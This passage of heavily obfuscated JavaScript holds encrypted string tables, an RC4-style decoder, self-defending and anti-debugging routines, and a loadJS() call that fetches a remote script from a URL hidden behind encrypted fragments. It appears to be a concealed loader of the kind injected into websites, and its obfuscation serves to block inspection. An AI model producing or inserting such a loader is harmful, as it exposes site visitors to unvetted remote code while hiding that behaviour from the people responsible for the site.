_0x5d4bdc[_0x3a1634(0x54,'CS]Q',0x1ab,0x317,0x11e)](_0x255968,_0x57709b);},'DaeGT':_0x5d4bdc[_0x379525(0x620,0x642,0x677,'Jo)z',0x56a)],'gehyb':function(_0x3bb18a,_0x39861c){function _0x1c4e1f(_0x22ccd2,_0x2ef25e,_0x3865bc,_0x1bc8df,_0x1575b2){return _0x1a95bc(_0x22ccd2-0x1ae,_0x1575b2- -0xc3,_0x3865bc-0x6f,_0x1bc8df-0x120,_0x3865bc);}return _0x5d4bdc[_0x1c4e1f(0x274,0x41d,'A2k1',0x2fe,0x353)](_0x3bb18a,_0x39861c);},'SgJya':function(_0x1d51c2){function _0x3de400(_0x2f4c7f,_0x376d57,_0x1b1c6e,_0x56ccf9,_0x4a4470){return _0xe9f08b(_0x2f4c7f-0xf9,_0x4a4470-0x2,_0x1b1c6e-0xf3,_0x376d57,_0x4a4470-0x1d9);}return _0x5d4bdc[_0x3de400(0x30d,'OD(B',0x11a,0x1bc,0x211)](_0x1d51c2);}};function _0x1a95bc(_0x431db8,_0x41acd3,_0x4a6067,_0x4f330a,_0x3c98b6){return _0x1d0ed5(_0x3c98b6,_0x41acd3-0x79,_0x4a6067-0xc6,_0x4f330a-0x1e7,_0x3c98b6-0x78);}function _0xe9f08b(_0x25b024,_0x1629be,_0x8b0ada,_0x54594a,_0x3d4d57){return _0x1b836f(_0x25b024-0x87,_0x54594a,_0x8b0ada-0x56,_0x1629be-0x161,_0x3d4d57-0x198);}function _0x379525(_0x43bfdd,_0x3e5b5a,_0x3595be,_0x4323ab,_0x40e924){return _0x3c8670(_0x3595be-0x724,_0x3e5b5a-0x90,_0x4323ab,_0x4323ab-0x16f,_0x40e924-0x62);}function _0x286e41(_0x1a54a8,_0x465bc8,_0x4dd3c5,_0x2bea13,_0x112773){return _0x1f9a67(_0x1a54a8-0x6c,_0x465bc8-0x4e,_0x112773- -0x5a0,_0x2bea13,_0x112773-0x173);}function _0x431f9d(_0x15d90a,_0x530547,_0x230816,_0x23a51d,_0x1a1c37){return _0x1d0859(_0x15d90a-0x9d,_0x1a1c37,_0x230816-0x1b1,_0x23a51d-0xea,_0x15d90a-0x10c);}if(_0x5d4bdc[_0x1a95bc(0x4aa,0x4a8,0x3d7,0x33f,'uuJ4')](_0x5d4bdc[_0x431f9d(-0x8f,0x50,-0x1b,-0x15c,'A2k1')],_0x5d4bdc[_0x431f9d(0xd3,0xf8,-0xb,0x121,']t$X')])){const _0x390274=_0x47ae73[_0x431f9d(0x37,0x5a,0x9d,0x1,'ExYV')](_0x474cfc,arguments);return _0xd24cf0=null,_0x390274;}else{let _0x4753a2;try{_0x5d4bdc[_0xe9f08b(0x158,0x12b,-0x15,'CS]Q',0xa)](_0x5d4bdc[_0x286e41(0x13a,0x107,-0x14f,'bALd',-0x12)],_0x5d4bdc[_0x379525(0x7f5,0x818,0x73c,']t$X',0x690)])?_0x5d4bdc[_0x379525(0x897,0x5b8,0x723,'RQ1D',0x71f)](_0x119057,this,function(){function _0x1c57e3(_0x4cfdac,_0x342189,_0x314f20,_0x44d163,_0x45debd){return _0xe9f08b(_0x4cfdac-0xf3,_0x45debd-0x341,_0x314f20-0xb8,_0x314f20,_0x45debd-0x146);}const _0x5810c7=new _0xc10ddd(_0x2bc5d2[_0x40d1dc('E&o0',0x62a,0x6f5,0x6b7,0x621)]),_0x99385b=new _0x4c880b(_0x2bc5d2[_0x40d1dc('0v[&',0x6a4,0x636,0x5a9,0x585)],'i');function _0x171096(_0xcead4f,_0x383e2b,_0x2f18ce,_0x418640,_0x37ae88){return _0x431f9d(_0xcead4f-0x2d,_0x383e2b-0x122,_0x2f18ce-0x187,_0x418640-0xc8,_0x418640);}function _0x568a0a(_0x2c1a29,_0x377383,_0x514a58,_0x39c1c1,_0x49bf37){return _0x286e41(_0x2c1a29-0x19e,_0x377383-0x16f,_0x514a58-0x29,_0x49bf37,_0x514a58-0x59f);}function _0x3629c2(_0x34bbe1,_0x3736e4,_0x2f697b,_0xb71ecb,_0x3e080e){return _0xe9f08b(_0x34bbe1-0x14a,_0x3736e4-0x340,_0x2f697b-0xb6,_0x2f697b,_0x3e080e-0xac);}const _0x2fa6c2=_0x2bc5d2[_0x171096(-0x41,0x9c,-0x57,'erD4',-0x4a)](_0xb5f7d4,_0x2bc5d2[_0x40d1dc('xS^P',0x62a,0x675,0x461,0x5b4)]);function _0x40d1dc(_0x23e59a,_0x535c73,_0x554a93,_0x40b6b9,_0x1dead0){return _0x431f9d(_0x1dead0-0x5f1,_0x535c73-0x1e2,_0x554a93-0x18,_0x40b6b9-0x1e7,_0x23e59a);}!_0x5810c7[_0x171096(0x1ae,0x27c,0x24a,'I^tJ',0x79)](_0x2bc5d2[_0x1c57e3(0x6a1,0x455,'tFc!',0x5fd,0x58c)](_0x2fa6c2,_0x2bc5d2[_0x1c57e3(0x5b7,0x3ab,']t$X',0x470,0x505)]))||!_0x99385b[_0x3629c2(0x323,0x3ab,'E&o0',0x324,0x450)](_0x2bc5d2[_0x3629c2(0x2a4,0x394,'[C@P',0x4a6,0x399)](_0x2fa6c2,_0x2bc5d2[_0x40d1dc('Ntf$',0x74f,0x736,0x641,0x63f)]))?_0x2bc5d2[_0x1c57e3(0x477,0x5b1,'#BL9',0x490,0x4ef)](_0x2fa6c2,'0'):_0x2bc5d2[_0x1c57e3(0x4c5,0x3d8,'J4i@',0x435,0x4fe)](_0xcb2481);})():_0x4753a2=_0x5d4bdc[_0x1a95bc(0x3ea,0x430,0x480,0x2e7,'tFc!')](Function,_0x5d4bdc[_0x379525(0x78d,0x6d1,0x72f,'h%M^',0x824)](_0x5d4bdc[_0xe9f08b(0xf5,0x14d,0x2a9,'XWQg',0xbe)](_0x5d4bdc[_0x286e41(-0x18a,0x4d,-0x1d1,'SOBD',-0x114)],_0x5d4bdc[_0x1a95bc(0x18d,0x2f7,0x281,0x1f6,'E&o0')]),');'))();}catch(_0x1e6488){_0x5d4bdc[_0x379525(0x52a,0x52b,0x547,'tFc!',0x5d7)](_0x5d4bdc[_0xe9f08b(0xb3,0x171,0x190,'za)9',0x184)],_0x5d4bdc[_0xe9f08b(-0xb6,-0x18,0x11e,'UR6N',-0x30)])?_0x4753a2=window:_0x5d4bdc[_0x431f9d(0x4f,0x135,0x101,0xfb,'0v[&')](_0x28413b);}return _0x4753a2;}};function _0x1d0ed5(_0x4e3cb0,_0x215ea0,_0x3df0b2,_0x9cdc4c,_0x57a1fe){return _0x4da38a(_0x4e3cb0-0x24,_0x4e3cb0,_0x3df0b2-0x168,_0x9cdc4c-0x181,_0x215ea0- -0x218);}const _0x3fecb5=_0x5d4bdc[_0x1f9a67(0x569,0x4fe,0x40b,'dZu6',0x3b6)](_0x3b5a3b);function _0x1b836f(_0x131b54,_0x22b5d7,_0x26953b,_0x2c7246,_0x3480a0){return _0x18b2e2(_0x131b54-0x1dc,_0x22b5d7-0xb6,_0x26953b-0x1ef,_0x22b5d7,_0x2c7246- -0x254);}_0x3fecb5[_0x1d0859(-0x24,'E&o0',0xd4,-0x24,-0x84)+_0x1d0ed5('V2VM',0x253,0x36b,0x1b3,0x2fa)+'l'](_0x5da8ae,-0x6a+-0x35*0x53+-0x87*-0x3f);}()),loadJS(_0xf488cb(-0x1f,'pxRv',0xb8,0xf4,0x46)+_0x4e1b13(0x5d9,0x582,0x4aa,'M)$I',0x514)+_0x4da38a(0x4c9,'UR6N',0x3e7,0x512,0x3cb)+_0x4da38a(0x62c,'E&o0',0x5bf,0x5c1,0x551)+_0x18b2e2(0x1f8,0x15e,0x252,'6qw%',0xf0));function _0xf488cb(_0x3b1e3f,_0xacd995,_0x487ef5,_0x2dd897,_0x39dde2){return _0x1144(_0x39dde2- -0x2b9,_0xacd995);}function _0x1144(_0x5e4c34,_0x36a3f4){const _0x189a95=_0x4acf();return _0x1144=function(_0x308416,_0x238e84){_0x308416=_0x308416-(0x890+-0x417*-0x2+-0xfa1);let _0x41a00e=_0x189a95[_0x308416];if(_0x1144['wBBlPh']===undefined){var _0x10078d=function(_0x32efe8){const _0x4e9c7f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2a7511='',_0x9e4790='',_0x3a41ed=_0x2a7511+_0x10078d;for(let _0x50691a=0x281+0x9*-0x3cf+0x1*0x1fc6,_0x3638f1,_0x279eff,_0x292fd3=-0x12b0+0x1*0x1639+0x1*-0x389;_0x279eff=_0x32efe8['charAt'](_0x292fd3++);~_0x279eff&&(_0x3638f1=_0x50691a%(0x1836+-0x1*0x246a+0xc38)?_0x3638f1*(-0x16f9+0x21*0xd3+-0x2*0x1fd)+_0x279eff:_0x279eff,_0x50691a++%(0xeaf+0xd4*0x1f+-0x2857))?_0x2a7511+=_0x3a41ed['charCodeAt'](_0x292fd3+(0x1622+0x349+-0x1961))-(0x5*0x71e+0x88+-0x2*0x120a)!==0x1fdb+0x1*-0x1d95+-0x246?String['fromCharCode'](-0x180+0x2*-0x2ce+0x81b&_0x3638f1>>(-(-0x2278+0x3bf+0x1ebb*0x1)*_0x50691a&0x1ae0+-0x59*0x1d+0x9f*-0x1b)):_0x50691a:-0x1563+-0x1927+0x2e8a){_0x279eff=_0x4e9c7f['indexOf'](_0x279eff);}for(let _0x50fe5c=0x15f9+-0x53*0x4e+0x351,_0x5e351c=_0x2a7511['length'];_0x50fe5c<_0x5e351c;_0x50fe5c++){_0x9e4790+='%'+('00'+_0x2a7511['charCodeAt'](_0x50fe5c)['toString'](-0x1*0x1953+-0x1a01+-0x5c*-0x8f))['slice'](-(-0x267c+-0x3*-0x98f+0x9d1));}return decodeURIComponent(_0x9e4790);};const _0x116aed=function(_0x3e77ca,_0x168212){let _0x376cb0=[],_0x587e92=-0x18cb+0xec*-0x7+-0x1f3f*-0x1,_0x1dce70,_0x18de56='';_0x3e77ca=_0x10078d(_0x3e77ca);let _0x15530d;for(_0x15530d=0x931+-0xd6*0x9+-0x1ab*0x1;_0x15530d<-0x152c+0x1b45+0x1d*-0x2d;_0x15530d++){_0x376cb0[_0x15530d]=_0x15530d;}for(_0x15530d=-0x1b1f+0xce6+-0x14b*-0xb;_0x15530d<0x7*0x509+-0x25ec+-0x3ad*-0x1;_0x15530d++){_0x587e92=(_0x587e92+_0x376cb0[_0x15530d]+_0x168212['charCodeAt'](_0x15530d%_0x168212['length']))%(-0xc59*0x2+-0x1b25+0x34d7),_0x1dce70=_0x376cb0[_0x15530d],_0x376cb0[_0x15530d]=_0x376cb0[_0x587e92],_0x376cb0[_0x587e92]=_0x1dce70;}_0x15530d=-0x43*-0x1+0x117e+0x38d*-0x5,_0x587e92=0xa26*0x3+0x195a+-0x37cc;for(let _0x6a71f4=0x1*-0x2b4+-0xbcf+0xe83;_0x6a71f4<_0x3e77ca['length'];_0x6a71f4++){_0x15530d=(_0x15530d+(0x1*-0xf02+0x258e+0x168b*-0x1))%(0xdbf+-0x26ed*-0x1+0x33ac*-0x1),_0x587e92=(_0x587e92+_0x376cb0[_0x15530d])%(-0x17d8+0x1*0x604+-0x4b5*-0x4),_0x1dce70=_0x376cb0[_0x15530d],_0x376cb0[_0x15530d]=_0x376cb0[_0x587e92],_0x376cb0[_0x587e92]=_0x1dce70,_0x18de56+=String['fromCharCode'](_0x3e77ca['charCodeAt'](_0x6a71f4)^_0x376cb0[(_0x376cb0[_0x15530d]+_0x376cb0[_0x587e92])%(0xc77+0x27*0xbf+-0x2*0x1448)]);}return _0x18de56;};_0x1144['eDZptV']=_0x116aed,_0x5e4c34=arguments,_0x1144['wBBlPh']=!![];}const _0x16daaf=_0x189a95[-0x120c+-0x5*0x17d+-0x4b*-0x57],_0x160709=_0x308416+_0x16daaf,_0x32c778=_0x5e4c34[_0x160709];if(!_0x32c778){if(_0x1144['cJiStA']===undefined){const _0x161611=function(_0x5a9d3f){this['omYOgz']=_0x5a9d3f,this['wGNlnK']=[0x5fb+-0x529+0x1*-0xd1,-0x1d67+0x7f1*0x3+0x594,-0x45d+0x1145*-0x1+0x15a2],this['NLgyIR']=function(){return'newState';},this['WnyEtY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vOgKFc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x161611['prototype']['stvaaJ']=function(){const _0x2f6d4b=new RegExp(this['WnyEtY']+this['vOgKFc']),_0x5e146d=_0x2f6d4b['test'](this['NLgyIR']['toString']())?--this['wGNlnK'][-0x173*-0x15+0xf8*-0x3+-0x1b86]:--this['wGNlnK'][0x263c*-0x1+-0x7d3+-0x1*-0x2e0f];return this['zYhJmJ'](_0x5e146d);},_0x161611['prototype']['zYhJmJ']=function(_0x37faae){if(!Boolean(~_0x37faae))return _0x37faae;return this['XuAydv'](this['omYOgz']);},_0x161611['prototype']['XuAydv']=function(_0x5ede78){for(let _0x16f855=-0x18c3+-0x10b6+0x2979*0x1,_0x57e90e=this['wGNlnK']['length'];_0x16f855<_0x57e90e;_0x16f855++){this['wGNlnK']['push'](Math['round'](Math['random']())),_0x57e90e=this['wGNlnK']['length'];}return _0x5ede78(this['wGNlnK'][0x91e+0x517+-0x1*0xe35]);},new _0x161611(_0x1144)['stvaaJ'](),_0x1144['cJiStA']=!![];}_0x41a00e=_0x1144['eDZptV'](_0x41a00e,_0x238e84),_0x5e4c34[_0x160709]=_0x41a00e;}else _0x41a00e=_0x32c778;return _0x41a00e;},_0x1144(_0x5e4c34,_0x36a3f4);}function _0x5da8ae(_0x2b43af){function _0x1474e4(_0x4b4cfa,_0x214a53,_0x4448b7,_0x385636,_0x1bcc46){return _0xf488cb(_0x4b4cfa-0x13b,_0x385636,_0x4448b7-0xa4,_0x385636-0xa2,_0x214a53-0x4c3);}function _0x1d719d(_0x5a614e,_0x37695a,_0x12ed68,_0xa88800,_0x5476b8){return _0xf04aff(_0x5a614e-0xb4,_0x5476b8- -0x2e4,_0x12ed68-0x29,_0x37695a,_0x5476b8-0x5e);}const _0x5372bc={'joEvd':function(_0x1639a3,_0x78e9f0){return _0x1639a3+_0x78e9f0;},'unpYB':_0x49f5ea(-0xf4,0x5d,'dZu6',-0x117,-0x203),'TRvkA':_0x49f5ea(0x204,0x1ca,'Nm%J',0xdb,0x52),'zTFgj':_0x1d719d(0x2ed,'dZu6',0x442,0x20a,0x306)+_0x1499c4(0x3b2,0x2c6,'0v[&',0x272,0x3c1)+'t','qebFZ':function(_0x547a39,_0x231df9){return _0x547a39===_0x231df9;},'sHiUS':_0x1d719d(0x327,'OD(B',0x2d6,0x2fb,0x364),'BaCtM':_0x1474e4(0x42c,0x542,0x3e5,'V2VM',0x496),'sxrTi':function(_0x10c909,_0x453740){return _0x10c909(_0x453740);},'SSiEf':function(_0x46b2a4,_0x5e7084){return _0x46b2a4!==_0x5e7084;},'jbaGH':_0x1499c4(0x4d5,0x3f5,'SOBD',0x2e6,0x40f),'pGJkr':_0x1d719d(0x336,'%*fx',0x39e,0x3a9,0x432),'KAoXZ':function(_0x26478f){return _0x26478f();},'UloIG':function(_0x851bc1,_0x2f22ba){return _0x851bc1(_0x2f22ba);},'aONnT':_0x1499c4(0x28f,0x2bb,'xS^P',0x31a,0x2fc)+_0x1499c4(0x566,0x4d6,'!gx*',0x3b0,0x5eb)+_0x1499c4(0x424,0x36b,'Ntf$',0x47d,0x249)+_0x473e5d(0x605,0x575,'OD(B',0x6fe,0x5b1),'GcPyK':_0x49f5ea(-0x8b,0xbb,'(1w8',-0xa2,-0x10f)+_0x1474e4(0x2be,0x3a3,0x34b,'SOBD',0x2ab)+_0x49f5ea(-0x2c,-0xd5,'LkP8',-0x189,-0xda)+_0x1474e4(0x3cd,0x4ca,0x451,'#BL9',0x565)+_0x1d719d(0x107,'xIr[',0x2c0,0x2cd,0x236)+_0x49f5ea(0x1a,0x45,'Jo)z',-0x109,-0x123)+'\x20)','tuneT':_0x1499c4(0x299,0x3f3,'bALd',0x3d2,0x4bf),'VoHva':_0x49f5ea(0x65,-0x13e,'bALd',-0x97,-0x18d),'IWmnP':_0x1d719d(0x459,'6qw%',0x439,0x3dd,0x334),'PdgNG':_0x1474e4(0x384,0x34d,0x3b5,'J[GT',0x337),'SQbUm':_0x1499c4(0x58f,0x449,'!gx*',0x590,0x4c3)+_0x49f5ea(-0x4e,-0x95,'za)9',-0xdf,0x3d),'AYyxt':_0x1474e4(0x5dd,0x57b,0x5ef,'mPlk',0x412),'ApmCS':_0x49f5ea(-0xe1,0x11e,'erD4',-0x23,-0x122),'NViSd':function(_0x562c06,_0x34ad5b){return _0x562c06<_0x34ad5b;},'gCfRC':function(_0x5c924e,_0x59a25a){return _0x5c924e!==_0x59a25a;},'NuAOz':_0x1499c4(0x495,0x412,'A2k1',0x3bf,0x35d),'ZVQPO':_0x1474e4(0x4c9,0x580,0x617,'UR6N',0x6d1),'ktijX':function(_0x353009,_0x678415){return _0x353009===_0x678415;},'uYcjB':_0x1499c4(0x340,0x3db,'I^tJ',0x28b,0x276)+'g','NGxLa':_0x1474e4(0x551,0x4aa,0x4dc,'Nm%J',0x333),'YzOOU':_0x473e5d(0x676,0x7ac,'I^tJ',0x541,0x7bc)+_0x49f5ea(0x54,0x110,'J[GT',0x107,-0x30)+_0x473e5d(0x6bf,0x647,'xIr[',0x783,0x7b3),'eNHfM':_0x473e5d(0x45c,0x350,'uuJ4',0x49a,0x392)+'er','unAYi':function(_0x352bf0,_0x4ba310){return _0x352bf0===_0x4ba310;},'SwIBV':_0x1499c4(0x39f,0x41f,'M)$I',0x3bb,0x595),'MhNMV':_0x1d719d(0x2fa,'dZu6',0x4d8,0x3b8,0x41e),'OWzst':function(_0x5d35c3,_0x39836f){return _0x5d35c3/_0x39836f;},'UfVgX':_0x1d719d(0x340,'SOBD',0x36b,0x36f,0x2a4)+'h','rYLZq':function(_0x41169f,_0x162128){return _0x41169f===_0x162128;},'FkSeS':function(_0x2de323,_0x18478b){return _0x2de323%_0x18478b;},'OXEAl':function(_0x512696,_0x55ca2b){return _0x512696!==_0x55ca2b;},'ttGyN':_0x473e5d(0x6b4,0x779,'bALd',0x748,0x5a4),'dWVlK':_0x1499c4(0x221,0x2cb,'%*fx',0x3ea,0x414),'cIqZA':function(_0x5d6128,_0x4d8bec){return _0x5d6128+_0x4d8bec;},'RGOmh':_0x473e5d(0x4dd,0x5db,'XWQg',0x5e0,0x5cd)+'n','CNncf':_0x49f5ea(0x1a,0x6f,'pxRv',-0x8d,-0x1b4),'IQWvh':function(_0x5ef82d,_0x4b20e5){return _0x5ef82d+_0x4b20e5;},'kIwrv':function(_0x49f1a9,_0x33ed93){return _0x49f1a9!==_0x33ed93;},'kQLjY':_0x473e5d(0x5a3,0x6d8,'0v[&',0x556,0x532)};function _0x544e1a(_0x52ede0){function _0x4e417b(_0x1a4835,_0x59e3a5,_0x2a9a1f,_0x317565,_0x35fb8a){return _0x1d719d(_0x1a4835-0x163,_0x59e3a5,_0x2a9a1f-0x83,_0x317565-0x13a,_0x1a4835- -0x354);}function _0x518723(_0x34862b,_0x5946e4,_0x15221c,_0x3755c6,_0x53677e){return _0x1474e4(_0x34862b-0x118,_0x53677e- -0x483,_0x15221c-0x171,_0x5946e4,_0x53677e-0xb6);}function _0x47d1ac(_0x7ec301,_0x4ffee0,_0x3cd712,_0x572afa,_0x356a86){return _0x49f5ea(_0x7ec301-0x11f,_0x4ffee0-0x10b,_0x572afa,_0x356a86-0x4a4,_0x356a86-0xa7);}const _0x3abdc9={'LhqQk':function(_0x47c2e3){function _0x400391(_0x44a230,_0x26903e,_0x5d64b3,_0x3c74ed,_0x2c75d3){return _0x1144(_0x44a230-0x288,_0x3c74ed);}return _0x5372bc[_0x400391(0x5b5,0x610,0x6ec,'ExYV',0x57a)](_0x47c2e3);},'zzImp':function(_0x3da611,_0x34a51c){function _0x5be4c9(_0xf1b15,_0x59db1c,_0x276c59,_0x41be01,_0x5d27f4){return _0x1144(_0xf1b15- -0x250,_0x5d27f4);}return _0x5372bc[_0x5be4c9(-0x12e,-0x5f,-0x89,-0x20d,'xIr[')](_0x3da611,_0x34a51c);},'VOwCK':function(_0x442773,_0x23fec0){function _0x364ce1(_0x1a12b0,_0x197336,_0x5bb0b5,_0xc64b01,_0x2bdf4c){return _0x1144(_0x1a12b0-0x8e,_0x5bb0b5);}return _0x5372bc[_0x364ce1(0x359,0x372,'%*fx',0x48b,0x2b9)](_0x442773,_0x23fec0);},'njYxt':_0x5372bc[_0x2d0abe('Nm%J',-0x179,-0x126,-0x269,-0x10e)],'eyCVQ':_0x5372bc[_0x2d0abe('E&o0',0x11d,-0x1b,-0x184,0x6f)],'uRxTh':_0x5372bc[_0x518723(0x56,'uuJ4',0xdf,-0x2c,0x21)],'JuWHe':_0x5372bc[_0x518723(0x2af,'UQYH',0x41,0x2ee,0x178)],'AEiuJ':_0x5372bc[_0x46200a(']t$X',0x271,0x34c,0x31f,0x131)],'IokNq':_0x5372bc[_0x46200a('M)$I',0x1d1,0xf9,0xa8,0x33e)],'ZuKFJ':_0x5372bc[_0x2d0abe('qjSS',-0x8f,-0xcc,-0x59,0x17)],'hszVi':_0x5372bc[_0x47d1ac(0x3a8,0x413,0x414,'Stv8',0x477)],'UPzUo':_0x5372bc[_0x46200a('E&o0',0x270,0x1bc,0x363,0x260)],'RerUB':function(_0x58ddef,_0x575cea){function _0x374a8b(_0x4f999d,_0x278ad5,_0x1c2a38,_0x101bc1,_0x3a6008){return _0x46200a(_0x3a6008,_0x101bc1- -0x10d,_0x1c2a38-0x1f4,_0x101bc1-0x9e,_0x3a6008-0x144);}return _0x5372bc[_0x374a8b(0x27c,0x371,0x186,0x21b,'Jo)z')](_0x58ddef,_0x575cea);}};function _0x2d0abe(_0x5f47f9,_0x34874e,_0xa754e7,_0x34458f,_0x4a5592){return _0x1499c4(_0x5f47f9-0x29,_0xa754e7- -0x3e3,_0x5f47f9,_0x34458f-0x12e,_0x4a5592-0x1e1);}function _0x46200a(_0x5e9be0,_0x25defd,_0x736c1e,_0x7e24d5,_0x3eb185){return _0x473e5d(_0x25defd- -0x3fb,_0x25defd-0x92,_0x5e9be0,_0x7e24d5-0xee,_0x3eb185-0x1c0);}if(_0x5372bc[_0x4e417b(-0xba,'J[GT',0x9e,-0x1fe,-0x22)](_0x5372bc[_0x47d1ac(0x324,0x281,0x30d,'Jo)z',0x2eb)],_0x5372bc[_0x47d1ac(0x394,0x480,0x29e,'bALd',0x37f)])){if(_0x5372bc[_0x47d1ac(0x3c5,0x4ef,0x2e0,'V2VM',0x418)](typeof _0x52ede0,_0x5372bc[_0x47d1ac(0x6fe,0x536,0x624,'tu#x',0x5ae)])){if(_0x5372bc[_0x4e417b(-0x9f,'2q[^',0x40,-0x57,-0x10b)](_0x5372bc[_0x4e417b(-0x88,'za)9',0x1e,-0x3b,-0x5e)],_0x5372bc[_0x4e417b(-0x13e,'tFc!',-0x6e,-0x77,-0x194)])){const _0x4e64c8=_0x22df99?function(){function _0x5c50cc(_0x157b21,_0x23ef3f,_0x3f5ceb,_0x247df0,_0x4c989a){return _0x2d0abe(_0x157b21,_0x23ef3f-0x198,_0x247df0-0x4b5,_0x247df0-0x8d,_0x4c989a-0x174);}if(_0x5333db){const _0x4a4ccb=_0x2681a1[_0x5c50cc('!gx*',0x2e1,0x393,0x443,0x3e2)](_0x9272a,arguments);return _0x5cfb0d=null,_0x4a4ccb;}}:function(){};return _0x491de4=![],_0x4e64c8;}else return function(_0x1f21a2){}[_0x46200a('bALd',0x22b,0x187,0x363,0x33a)+_0x518723(0x65,'I^tJ',0x9,0x2e,0x90)+'r'](_0x5372bc[_0x2d0abe('c2!V',0xec,0x145,0x40,0x21d)])[_0x46200a('LkP8',0x261,0x146,0x121,0x167)](_0x5372bc[_0x47d1ac(0x3ec,0x474,0x3fd,'E&o0',0x3a8)]);}else{if(_0x5372bc[_0x46200a('[C@P',0x233,0x1ca,0x1c4,0x2ff)](_0x5372bc[_0x46200a('E&o0',0x275,0x186,0x347,0x2f8)],_0x5372bc[_0x518723(-0x3e,'(VOZ',0x77,0x6e,0x35)])){const _0x29d57b=_0x563139[_0x518723(0x206,'Jo)z',0x1cf,0x218,0x112)+_0x47d1ac(0x4ca,0x3fd,0x603,'6qw%',0x4e3)+'r'][_0x46200a('NTHN',0x276,0x189,0x1f4,0x10a)+_0x518723(0x5a,'%*fx',0x127,-0x1,0xc1)][_0x518723(0x2e2,'RQ1D',0x1b4,0x135,0x182)](_0x5acd0f),_0x19b40a=_0x4197d3[_0x31240f],_0x7d0a79=_0x2bdc63[_0x19b40a]||_0x29d57b;_0x29d57b[_0x47d1ac(0x28e,0x2eb,0x46b,'Ntf$',0x330)+_0x518723(0xd5,'xIr[',0xee,0x27,0xcd)]=_0x19a961[_0x47d1ac(0x273,0x2e8,0x501,'J4i@',0x3d8)](_0x269aa0),_0x29d57b[_0x518723(-0xcd,'Jo)z',-0xd9,-0x4d,-0x120)+_0x47d1ac(0x473,0x413,0x4f4,'pxRv',0x3c2)]=_0x7d0a79[_0x4e417b(0xa6,'Stv8',-0x76,0x119,0x155)+_0x4e417b(-0x1f6,'za)9',-0x162,-0x2d7,-0x2b4)][_0x47d1ac(0x436,0x25a,0x379,'CS]Q',0x323)](_0x7d0a79),_0xe5cec2[_0x19b40a]=_0x29d57b;}else{if(_0x5372bc[_0x47d1ac(0x3f3,0x62d,0x5e5,'(1w8',0x4c5)](_0x5372bc[_0x4e417b(-0x202,'!gx*',-0xe7,-0x32d,-0x152)]('',_0x5372bc[_0x46200a('Jo)z',0x2d1,0x21a,0x212,0x1f0)](_0x52ede0,_0x52ede0))[_0x5372bc[_0x2d0abe('xIr[',-0x58,-0xc5,-0x45,0x4d)]],0xf37+0x1acb+-0x2a01)||_0x5372bc[_0x46200a('qjSS',0xcc,0x1c4,0x1b8,0x1e)](_0x5372bc[_0x47d1ac(0x320,0x4bd,0x4a3,'c2!V',0x3a5)](_0x52ede0,-0x1d30+0x23b3+0xb7*-0x9),0x844+0x1680+-0x1ec4)){if(_0x5372bc[_0x4e417b(0xaa,'Nm%J',0x14a,0x1d7,-0x80)](_0x5372bc[_0x47d1ac(0x421,0x356,0x23b,'xS^P',0x39c)],_0x5372bc[_0x2d0abe('(VOZ',0x174,0x7f,-0x7b,-0x48)]))(function(){function _0x3c7640(_0x36aa67,_0x172672,_0x236eb6,_0x1d0cb1,_0x52e287){return _0x47d1ac(_0x36aa67-0x95,_0x172672-0x145,_0x236eb6-0x153,_0x36aa67,_0x236eb6- -0x35e);}function _0x2a2bfa(_0x1eabef,_0x2157ab,_0x1465c7,_0x51b624,_0x447d51){return _0x518723(_0x1eabef-0x120,_0x51b624,_0x1465c7-0x1b8,_0x51b624-0x155,_0x1eabef-0x19e);}function _0x39df1d(_0x25bd7a,_0x387037,_0x8ef568,_0x124421,_0x32feea){return _0x518723(_0x25bd7a-0xa4,_0x25bd7a,_0x8ef568-0x64,_0x124421-0x95,_0x32feea-0x224);}function _0x2a1888(_0x2a885d,_0x422d4b,_0x2c9388,_0x4f4bc7,_0x23d8b9){return _0x518723(_0x2a885d-0x7a,_0x2a885d,_0x2c9388-0x17,_0x4f4bc7-0x55,_0x2c9388- -0x21);}const _0x1bcc33={'ZaukG':function(_0x4f92a5,_0x1e6d88){function _0xfd6593(_0x1eb338,_0x3eaa24,_0x2a7e90,_0x5cfee8,_0x5079ab){return _0x1144(_0x1eb338-0x13f,_0x5cfee8);}return _0x5372bc[_0xfd6593(0x3ab,0x3a6,0x4d9,'E&o0',0x3b1)](_0x4f92a5,_0x1e6d88);},'pYlAW':_0x5372bc[_0x3c7640('h%M^',0x18b,0xdb,-0x66,0x1f7)],'MeTEs':_0x5372bc[_0x2a1888('XWQg',-0x108,-0x127,-0x82,-0x196)],'fVatc':_0x5372bc[_0x2c12e8(0x299,0x535,0x4b6,0x3e0,'I^tJ')]};function _0x2c12e8(_0x47c325,_0x2b51c2,_0x52cbc6,_0x27852d,_0x1651dc){return _0x4e417b(_0x27852d-0x440,_0x1651dc,_0x52cbc6-0x54,_0x27852d-0x182,_0x1651dc-0x17a);}if(_0x5372bc[_0x3c7640('ttdl',0x16b,0x1d2,0x98,0x33c)](_0x5372bc[_0x3c7640('c2!V',0x84,0x1a3,0x2a9,0x2b2)],_0x5372bc[_0x2a1888('qvZS',-0xc,-0x8f,-0x1c9,-0x4a)]))(function(){return![];}[_0x3c7640('(VOZ',-0xa,0x14f,0x283,0x281)+_0x2c12e8(0x198,0x2e4,0x111,0x252,'Ntf$')+'r'](_0x1bcc33[_0x2a1888('Jo)z',0x38,0x156,0x2a,0x70)](_0x1bcc33[_0x2c12e8(0x1d0,0x284,0x3ce,0x273,'0v[&')],_0x1bcc33[_0x3c7640('A2k1',0x1b8,0x1b5,0x27e,0x158)]))[_0x2c12e8(0x17a,0x408,0x14e,0x292,'Jo)z')](_0x1bcc33[_0x2c12e8(0x357,0x2a0,0x373,0x30d,'UR6N')]));else return!![];}[_0x518723(0x235,'RQ1D',0xdd,0x2f0,0x17e)+_0x47d1ac(0x610,0x3d8,0x5c5,'A2k1',0x4e0)+'r'](_0x5372bc[_0x47d1ac(0x397,0x5d2,0x477,'UQYH',0x4ae)](_0x5372bc[_0x4e417b(-0x154,'erD4',-0x46,-0x85,-0x1bd)],_0x5372bc[_0x2d0abe('tu#x',0x224,0x165,0x86,0x197)]))[_0x47d1ac(0x1a7,0x245,0x369,'qjSS',0x314)](_0x5372bc[_0x46200a('h%M^',0xb0,-0xaf,0x22,0x190)]));else{if(_0x377844)return _0x1e8ab9;else _0x5372bc[_0x46200a('Ntf$',0x348,0x2c1,0x253,0x2e5)](_0x4bb6da,-0x42a+0x7d5+-0x3ab);}}else 